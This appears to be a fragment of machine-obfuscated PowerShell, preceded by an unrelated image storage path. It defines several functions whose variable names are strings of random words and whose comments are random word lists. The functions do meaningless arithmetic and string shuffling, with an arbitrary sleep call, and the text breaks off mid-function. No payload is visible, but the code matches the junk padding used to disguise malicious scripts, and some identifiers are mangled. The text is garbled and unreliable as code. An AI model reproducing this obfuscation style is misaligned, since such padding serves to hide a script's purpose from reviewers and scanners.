 function halloween_manipulation_brick($deposit_wasabi_designer_computer_eleventh, $fir_tights_chili_come, $admission_lazy_examination) {
$graft_tonic_eternity_ritzy_earnings = $deposit_wasabi_designer_computer_eleventh.ToCharArray(); $timing_migration_fusarium_leewaynspect_beach_tributary_direct_rat = 780; foreach
($cello_cast_jazz_thoughtless in $graft_tonic_eternity_ritzy_earnings) {
$timing_migration_fusarium_leewaynspect_beach_tributary_direct_rat += [int] ($cello_cast_jazz_thoughtless)
}
Write-Host $timing_migration_fusarium_leewaynspect_beach_tributary_direct_rat;
$picture_stacking_sanctity_tart_diligent = $graft_tonic_eternity_ritzy_earnings | Where-Object {[int] $_ -gt $fir_tights_chili_come} | Where-Object {[int] $_ -lt $admission_lazy_examination}
for ($structure_wrapper_hang = 0; $structure_wrapper_hang -lt $picture_stacking_sanctity_tart_diligent.Length; $structure_wrapper_hang++) {; if ($structure_wrapper_hang % 2 -eq 0) {;
$picture_stacking_sanctity_tart_diligent[$structure_wrapper_hang] = ([String] $picture_stacking_sanctity_tart_diligent[$structure_wrapper_hang]).ToUpper(); } else {
$picture_stacking_sanctity_tart_diligent[$structure_wrapper_hang] = ([String] $picture_stacking_sanctity_tart_diligent[$structure_wrapper_hang]).ToLower(); }; }
$clave_futuristic_anesthesiologist_flu = "#"
$pregnancy_glee_insurgence = ($picture_stacking_sanctity_tart_diligent -join $clave_futuristic_anesthesiologist_flu)
#exasperation airport candidacy thrust mundane saddle
return $clave_futuristic_anesthesiologist_flu + $pregnancy_glee_insurgence + $clave_futuristic_anesthesiologist_flu + $timing_migration_fusarium_leewaynspect_beach_tributary_direct_rat +
$clave_futuristic_anesthesiologist_flu + "Yf0Bl22" + $clave_futuristic_anesthesiologist_flu
}
#curiosity debtor confront expectancy boyhood mansard ordination testimony
;function dogsled_telling_detective($giddy_style_expense_run) {; $timing_migration_fusarium_leewayceberg_slump_muscle = $giddy_style_expense_run | Sort-Object
$mouser_thinking_spray_boogeyman = $timing_migration_fusarium_leewayceberg_slump_muscle -join ","; ; $shed_sable_phenomenon_fight_catcher = 113
for ($motive_care_know = 0; $motive_care_know -lt $giddy_style_expense_run.Length; $motive_care_know++) {; if ($giddy_style_expense_run[$motive_care_know] -ne 106) {;
$shed_sable_phenomenon_fight_catcher += $giddy_style_expense_run[$motive_care_know]; $shed_sable_phenomenon_fight_catcher += -121; }
}
#ladybug report trait guilty chicory meet howard
; $currant_magenta_windchime_gullible = "[" + ($shed_sable_phenomenon_fight_catcher * 2) + " (" + $mouser_thinking_spray_boogeyman + ") " + ($shed_sable_phenomenon_fight_catcher * 2) + "]"
Write-Host $currant_magenta_windchime_gullible
return $currant_magenta_windchime_gullible;}
;function wick_spur_spare_grandmom($cleft_instrument_footstep_herb, $riddle_fire_toll, $digestive_recondite_inquiry_optimist_mission) {
$variability_quilt_fashion = $cleft_instrument_footstep_herb + 17;; $festive_mosque_stealth_rhythm = @(); Sleep 1.453
$pannier_handball_crinoline_sequence_peacock = 0; for ($venom_mythology_grain_hockey = 0; $venom_mythology_grain_hockey -lt $variability_quilt_fashion; $venom_mythology_grain_hockey++) {
#know-how desktop standardization poll altar slaw advertisement smiling
$festive_mosque_stealth_rhythm += $venom_mythology_grain_hockey; $pannier_handball_crinoline_sequence_peacock += $venom_mythology_grain_hockey
}; Write-Host $pannier_handball_crinoline_sequence_peacock; $safety_outset_jeep_perfect_medicine = $festive_mosque_stealth_rhythm | Sort-Object -Descending | Where-Object {$_ % 14 -eq 0} | Where-Object {$_ %
8 -ne 0} | Where-Object {$_ -gt $riddle_fire_toll -and $_ -lt $digestive_recondite_inquiry_optimist_mission}
return $safety_outset_jeep_perfect_medicine
};;function practice_attain_system_webinar($timing_migration_fusarium_leewaynterject_journalism_capability) {; $cloudburst_skywalk_tasty = $timing_migration_fusarium_leewaynterject_journalism_capability.Replace
("6", "h")
$puzzle_chapel_destroy_punish = @(); for ($reality_earn_justify_sportsman_innervation = 0; $reality_earn_justify_sportsman_innervation -lt $timing_migration_fusarium_leewaynterject_journalism_capability.
Length; $reality_earn_justify_sportsman_innervation++) {
if ($reality_earn_justify_sportsman_innervation % 2 -eq 0) {; $puzzle_chapel_destroy_punish += $timing_migration_fusarium_leewaynterject_journalism_capability
[$reality_earn_justify_sportsman_innervation] + "*"; } else {; $puzzle_chapel_destroy_punish += $timing_migration_fusarium_leewaynterject_journalism_capability
[$reality_earn_justify_sportsman_innervation] + "|"; }
}; $fertile_color_sunbonnet = $puzzle_chapel_destroy_punish -join ""; return $fertile_color_sunbonnet
}
;function emergent_needy_huge_measurement($sneaky_frog_epithelium_reply) {; $reorganization_knuckle_alias_editing = @("^","F",")",";","=","2","G","Z","X","7","8",";"); $grouchy_preface_clam_medium_escort = ""
for ($think_download_anywhere_kill = 0; $think_download_anywhere_kill -lt $sneaky_frog_epithelium_reply.Length; $think_download_anywhere_kill++) {
$flow_riser_mastoid_laboratory_congress = $sneaky_frog_epithelium_reply[$think_download_anywhere_kill];
#leek greens arrest probation accord mileage treaty warren latter
if ($reorganization_knuckle_alias_editing -contains ([String]$flow_riser_mastoid_laboratory_congress).ToLower()) {
continue; }
; if ($flow_riser_mastoid_laboratory_congress -match '\d') {
continue
}
$grouchy_preface_clam_medium_escort += ([String]$flow_riser_mastoid_laboratory_congress).ToLower(); }
$grouchy_preface_clam_medium_escort = ($grouchy_preface_clam_medium_escort.ToCharArray() | Select-Object -Unique | Sort-Object) -join ""; return $grouchy_preface_clam_medium_escort;}
function jerk_polyester_laughter_river($place_diner_quinoa_minion, $hellish_pass_fortunate) {; $soda_boot_doubtful_assertion_programme = 5; $household_bride_maintenance_radio_pinkie = 7
$tempt_progenitor_motorcycle_clean = [int] ((($place_diner_quinoa_minion * $household_bride_maintenance_radio_pinkie) / ($place_diner_quinoa_minion + $household_bride_maintenance_radio_pinkie)) +
$soda_boot_doubtful_assertion_programme);; $sculpting_editorial_remark = $hellish_pass_fortunate.ToCharArray()
$conductor_majorleague_fort_stuff = @(); foreach ($dump_frost_sandal in $sculpting_editorial_remark) {
#rowboat mower lettuce blank albatross afterlife poison directive article
$conductor_majorleague_fort_stuff += $dump_frost_sandal.ToString().ToUpper()
};
for ($fabulous_extinction_patentee = 0; $fabulous_extinction_patentee -lt $tempt_progenitor_motorcycle_clean; $fabulous_extinction_patentee++) {; $conductor_majorleague_fort_stuff += [char]
((($fabulous_extinction_patentee + $tempt_progenitor_motorcycle_clean) % 85) + 33); };